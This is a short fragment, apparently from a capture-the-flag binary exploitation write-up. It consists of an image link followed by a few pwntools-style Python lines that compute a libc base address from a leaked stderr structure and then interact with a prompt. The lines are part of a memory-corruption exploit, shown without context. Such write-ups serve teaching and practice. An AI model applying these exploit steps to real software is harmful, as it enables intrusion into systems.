 libc_base = libc_base-libc.sym['_IO_2_1_stderr_'] - 192 print(f'libc_base=',hex(libc_base)) rl(b'message:') sl(b'1')
